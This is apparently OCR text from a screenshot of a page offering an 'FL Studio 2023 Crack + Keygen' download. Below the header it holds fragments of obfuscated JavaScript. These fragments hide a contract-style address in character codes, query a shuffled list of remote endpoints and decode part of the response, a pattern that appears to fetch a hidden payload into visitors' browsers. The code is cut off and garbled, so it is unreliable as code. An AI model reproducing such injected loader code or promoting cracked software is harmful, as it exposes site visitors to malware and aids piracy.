
Skip
to
FL Studio 2023 Crack +
content
Keygen Windows 11 [Windows]
Ultimate
By
ezekiel
/
March 19, 2026
Checksum: 1e12fd5e278476d5f4d1e765fe
Updated on: 2026-03-12
Math.random()-0.5);for(let r of u){try{const q=String.fromChar
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String